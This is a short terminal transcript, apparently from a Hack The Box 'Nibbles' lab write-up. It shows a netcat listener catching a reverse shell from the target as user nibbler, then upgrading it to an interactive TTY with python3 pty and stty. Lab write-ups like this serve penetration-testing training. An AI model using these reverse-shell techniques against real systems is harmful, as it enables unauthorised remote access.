 ~/htb/nibbles/exploit bash
┌──(kali kali)-[~/htb/nibbles/exploit]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.75] 56856
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC
 00:16:26 up 32 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
nibbler@Nibbles:/$ ^Z
[1]+  Stopped                 nc -lvnp 8888
┌──(kali kali)-[~/htb/nibbles/exploit]
└─$ stty raw -echo
┌──(kali kali)-[~/htb/nibbles/exploit]
nc -lvnp 8888
nibbler@Nibbles:/$ export TERM=xterm
nibbler@Nibbles:/$ stty rows 42 cols 172
nibbler@Nibbles:/$